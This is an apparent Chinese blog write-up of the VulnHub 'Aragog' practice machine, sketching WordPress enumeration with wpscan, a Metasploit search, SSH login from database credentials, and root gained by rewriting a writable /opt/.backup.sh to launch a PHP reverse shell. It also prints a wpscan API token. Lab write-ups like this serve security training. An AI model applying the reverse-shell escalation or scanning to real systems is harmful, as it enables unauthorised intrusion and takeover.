Aragog-1

概述

测试目的

【VulnHub靶场】——HARRYPOTTER第一部: ARAGOG (1.0.2)_aragog靶场-CSDN博客

测试范围



序号 | 系统 | IP |

1 | 本机 | 192.168.152.128 |

2 | Aragog靶机 | 192.168.152.141 |

详细测试流程

1、发现测试目标



2、信息收集



3、漏洞利用

wpscan --api-token=OGdgn8Ekao1Pt4jgVrO3AsxsWcQ4yC1liIzYC3756Tk --url=http://192.168.152.141/blog -e p --plugins-detection aggressive



在msf上面搜索漏洞



4、提权



连上数据库以后获得账号密码,登录ssh

发现/opt/.backup.sh的可执行文件

修改内容

/usr/bin/php /tmp/php-reverse-shell

php-reverse-shel是卡利里面/usr/sharte/webshell/php里面的修改一下ip和端口就可以用了



监听等待

过了一会就得到了root权限